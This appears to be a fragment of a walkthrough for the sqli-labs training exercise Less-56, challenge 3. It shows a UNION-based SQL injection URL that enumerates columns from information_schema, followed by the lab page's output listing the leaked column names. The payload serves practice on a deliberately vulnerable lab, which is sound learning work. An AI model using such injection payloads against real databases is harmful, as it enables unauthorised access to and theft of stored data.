 192.168.84.233/sqli-labs/Less-56/index.php?id=1') union select 1,1,group_concat(column_name) from information_schema.columns where table_schema='challenges' limit 1,1 --+
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:1
Your Password:id,sessid,secret_WKZV,tryy
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit